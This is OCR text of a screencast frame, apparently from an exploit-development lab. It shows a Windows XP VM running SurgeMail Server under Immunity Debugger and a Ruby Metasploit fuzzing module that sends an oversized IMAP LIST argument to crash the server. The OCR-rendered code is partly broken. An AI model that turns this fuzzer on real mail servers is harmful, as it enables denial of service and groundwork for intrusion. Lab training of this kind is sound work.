 Windows XP Professional SP2 - VMware Player File Virtual Machine Help
Services
File Action View Help
Services (Local)
Services (Local)
SurgeMail Server
Stop the service
Restart the service
Name Description Status
Remote Desktop He... Manages a...
Remote Procedure ... Provides th... Started
Remote Procedure ... Manages t...
Remote Registry Enables re... Started
Removable Storage
Routing and Remot... Offers rout...
Secondary Logon Enables st... Started
Security Accounts ... Stores sec... Started
Security Center Monitors s... Started
Server Supports fil... Started
Shell Hardware Det... Provides n... Started
Smart Card Manages a...
SSDP Discovery Ser... Enables dis... Started
SurgeMail Server Started
Extended Standard
New Folder
start Services Immunity Debugger - ... 6:49 PM
Screencast-O-Matic.com
vmware
BT5R2-x64 - VMware Player File Virtual Machine Help
imap_fuzz_uniqueString.rb – KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo Redo
end
def run()
(0)
while (true)
connected = connect_login()
if not connected
print_status("Host is not responding - this is G00D ;)")
break
end
print_status("Generating fuzzed data...")
fuzzed = Rex::Text (11000)
print_status("Sending fuzzed data, buffer length = %d" % fuzzed
req = '0002 LIST () "/' + fuzzed + '" "PWNED"' + "\r\n"
print_status(req)
res = raw_send_recv(req)
if !res
print_status(res)
else
print_status("Server crashed, no response")
break
end
Line: 57 Col: 61 INS LINE Ruby imap_fuzz_uniqueString.rb
fuzzers – Dolphin fuzzers : .ruby.bin Kwrite 3 07:49 pm
To return to your computer, press Ctrl+Alt.
vmware